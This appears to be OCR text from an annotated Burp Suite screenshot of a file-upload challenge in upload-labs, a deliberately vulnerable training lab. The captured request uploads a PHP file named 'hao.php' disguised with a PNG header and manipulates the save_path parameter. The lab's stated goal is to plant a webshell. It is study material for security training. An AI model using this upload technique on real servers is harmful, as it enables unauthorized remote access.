 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:Lia...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截 1 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFdsSHyqhI07NDaJ1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://10.0.0.133:91/upload/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Connection: close
------WebKitFormBoundaryFdsSHyqhI07NDaJ1
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
PNG
<?php
$info =
4 拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
5 右键发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
upload-labs
不安全 10.0.0.133:91/upload/P...
K
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 hao.php 上传
2 3